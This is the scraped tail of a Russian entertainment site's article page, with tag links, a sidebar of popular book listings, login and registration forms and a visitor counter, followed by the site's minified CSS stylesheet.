                                            <a class="article__tags-item" href="https://gmgo.ru/tag/dokumentalnye">
                            <span class="hashtag">#</span>
                            <span>документальные</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/bajopiki">
                            <span class="hashtag">#</span>
                            <span>байопики</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/drama">
                            <span class="hashtag">#</span>
                            <span>драма</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">2.2K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


            </div>
        </div>
        </section>
        <section class="right-menu">
    

    <div class="block block--discussed">
        <div class="block__title">Обсуждаемое</div>

        <div class="discussed">
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-pro-boevuyu-fantastiku-v-zanre-popadancy">
                    Книги про боевую фантастику в жанре попаданцы
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">118.1K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-garri-pottera-top-poxozix-proizvedenii-kotorye-pogruzyat-vas-v-mir-magii">
                    Книги похожие на Гарри Поттера - топ похожих произведений, которые погрузят вас в мир магии
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">81.4K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-po-psixologii-otnosenii-dlya-muzcin">
                    Книги по психологии отношений для мужчин
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">44.7K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/dobavlyaem-odnu-muzyku-na-neskolko-storis-instagram-rastyanut-i-prodlit">
                    Добавляем одну музыку на несколько сторис инстаграм, растянуть и продлить
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">40.1K</span>
                    </div>

                    <div class="discussed__info-category">Соцсети</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-vlastelin-kolec-lucsie-proizvedeniya-v-zanre-fentezi">
                    Книги похожие на Властелин колец: лучшие произведения в жанре фэнтези
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">20.1K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                    </div>
    </div>

    <div class="block">
        <div class="block__title">Актуальное</div>

        <div class="actual">
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/drama" class="actual__item-tag">
                    <span class="hashtag">#</span> драма
                </a>
                <div class="actual__item-count">131 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/melodrama" class="actual__item-tag">
                    <span class="hashtag">#</span> мелодрама
                </a>
                <div class="actual__item-count">71 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/kriptovalyuta" class="actual__item-tag">
                    <span class="hashtag">#</span> криптовалюта
                </a>
                <div class="actual__item-count">63 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/fentezi" class="actual__item-tag">
                    <span class="hashtag">#</span> фэнтези
                </a>
                <div class="actual__item-count">51 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/ekranizacii" class="actual__item-tag">
                    <span class="hashtag">#</span> экранизации
                </a>
                <div class="actual__item-count">49 статей</div>
            </div>
                    </div>
    </div>

        <div class="right-menu__ads" style="position: -webkit-sticky;position: sticky; top: 100px;">
            <div class="ads__yandex" data-block_id="R-A-2453535-7" id="yandex_rtb_R-A-2453535-7"></div>
        </div>
</section>


</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://gmgo.ru/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d
body_size: 64724
content:
.dropzone,.dropzone *{box-sizing:border-box}.dropzone{position:relative}.dropzone .dz-preview{display:inline-block;margin:.5em;position:relative;width:120px}.dropzone .dz-preview .dz-progress{border:1px solid #aaa;display:block;height:15px}.dropzone .dz-preview .dz-progress .dz-upload{background:green;display:block;height:100%;width:0}.dropzone .dz-preview .dz-error-message{color:red;display:none}.dropzone .dz-preview.dz-error .dz-error-mark,.dropzone .dz-preview.dz-error .dz-error-message,.dropzone .dz-preview.dz-success .dz-success-mark{display:block}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:none;height:58px;left:30px;left:50%;margin-left:-27px;position:absolute;top:30px;width:54px}
@keyframes passing-through{0%{opacity:0;transform:translateY(40px)}30%,70%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-40px)}}@keyframes slide-in{0%{opacity:0;transform:translateY(40px)}30%{opacity:1;transform:translateY(0)}}@keyframes pulse{0%{transform:scale(1)}10%{transform:scale(1.1)}20%{transform:scale(1)}}.dropzone,.dropzone *{box-sizing:border-box}.dropzone{background:#fff;border:2px solid rgba(0,0,0,.3);min-height:150px;padding:20px}.dropzone.dz-clickable{cursor:pointer}.dropzone.dz-clickable *{cursor:default}.dropzone.dz-clickable .dz-message,.dropzone.dz-clickable .dz-message *{cursor:pointer}.dropzone.dz-started .dz-message{display:none}.dropzone.dz-drag-hover{border-style:solid}.dropzone.dz-drag-hover .dz-message{opacity:.5}.dropzone .dz-message{margin:2em 0;text-align:center}.dropzone .dz-message .dz-button{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.dropzone .dz-preview{display:inline-block;margin:16px;min-height:100px;position:relative;vertical-align:top}.dropzone .dz-preview:hover{z-index:1000}.dropzone .dz-preview.dz-file-preview .dz-image{background:#999;background:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#ddd));background:linear-gradient(180deg,#eee,#ddd);border-radius:20px}.dropzone .dz-preview.dz-file-preview .dz-details{opacity:1}.dropzone .dz-preview.dz-image-preview{background:#fff}.dropzone .dz-preview.dz-image-preview .dz-details{transition:opacity .2s linear}.dropzone .dz-preview .dz-remove{border:none;cursor:pointer;display:block;font-size:14px;text-align:center}.dropzone .dz-preview .dz-remove:hover{text-decoration:underline}.dropzone .dz-preview:hover .dz-details{opacity:1}.dropzone .dz-preview .dz-details{color:rgba(0,0,0,.9);font-size:13px;left:0;line-height:150%;max-width:100%;min-width:100%;opacity:0;padding:2em 1em;position:absolute;text-align:center;top:0;z-index:20}.dropzone .dz-preview .dz-details .dz-size{font-size:16px;margin-bottom:1em}.dropzone .dz-preview .dz-details .dz-filename{white-space:nowrap}.dropzone .dz-preview .dz-details .dz-filename:hover span{background-color:hsla(0,0%,100%,.8);border:1px solid hsla(0,0%,78%,.8)}.dropzone .dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dropzone .dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dropzone .dz-preview .dz-details .dz-filename span,.dropzone .dz-preview .dz-details .dz-size span{background-color:hsla(0,0%,100%,.4);border-radius:3px;padding:0 .4em}.dropzone .dz-preview:hover .dz-image img{filter:blur(8px);transform:scale(1.05)}.dropzone .dz-preview .dz-image{border-radius:20px;display:block;height:120px;overflow:hidden;position:relative;width:120px;z-index:10}.dropzone .dz-preview .dz-image img{display:block}.dropzone .dz-preview.dz-success .dz-success-mark{animation:passing-through 3s cubic-bezier(.77,0,.175,1)}.dropzone .dz-preview.dz-error .dz-error-mark{animation:slide-in 3s cubic-bezier(.77,0,.175,1);opacity:1}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:block;left:50%;margin-left:-27px;margin-top:-27px;opacity:0;pointer-events:none;position:absolute;top:50%;z-index:500}.dropzone .dz-preview .dz-error-mark svg,.dropzone .dz-preview .dz-success-mark svg{display:block;height:54px;width:54px}.dropzone .dz-preview.dz-processing .dz-progress{opacity:1;transition:all .2s linear}.dropzone .dz-preview.dz-complete .dz-progress{opacity:0;transition:opacity .4s ease-in}.dropzone .dz-preview:not(.dz-processing) .dz-progress{animation:pulse 6s ease infinite}.dropzone .dz-preview .dz-progress{background:hsla(0,0%,100%,.9);border-radius:8px;height:16px;left:50%;margin-left:-40px;margin-top:-8px;opacity:1;overflow:hidden;pointer-events:none;position:absolute;top:50%;-webkit-transform:scale(1);width:80px;z-index:1000}.dropzone .dz-preview .dz-progress .dz-upload{background:#333;background:-webkit-gradient(linear,left top,left bottom,from(#666),to(#444));background:linear-gradient(180deg,#666,#444);bottom:0;left:0;position:absolute;top:0;transition:width .3s ease-in-out;width:0}.dropzone .dz-preview.dz-error .dz-error-message{display:block}.dropzone .dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dropzone .dz-preview .dz-error-message{background:#be2626;background:-webkit-gradient(linear,left top,left bottom,from(#be2626),to(#a92222));background:linear-gradient(180deg,#be2626,#a92222);border-radius:8px;color:#fff;display:block;display:none;font-size:13px;left:-10px;opacity:0;padding:.5em 1.2em;pointer-events:none;position:absolute;top:130px;transition:opacity .3s ease;width:140px;z-index:1000}.dropzone .dz-preview .dz-error-message:after{border-bottom:6px solid #be2626;border-left:6px solid transparent;border-right:6px solid transparent;content:"";height:0;left:64px;position:absolute;top:-6px;width:0}
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}a,a:active,a:focus,a:hover{color:inherit;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */.fa,.fab,.fad,.fal,.far,.fas,.icon__eye,.icon__eye-splash,.icon__instagram,.icon__odnoklassniki,.icon__plus,.icon__quote-left,.icon__telegram,.icon__times,.icon__twitter,.icon__vk,.icon__youtube{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.icon__eye,.icon__eye-splash,.icon__instagram,.icon__odnoklassniki,.icon__plus,.icon__quote-left,.icon__telegram,.icon__times,.icon__twitter,.icon__vk,.icon__youtube{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em 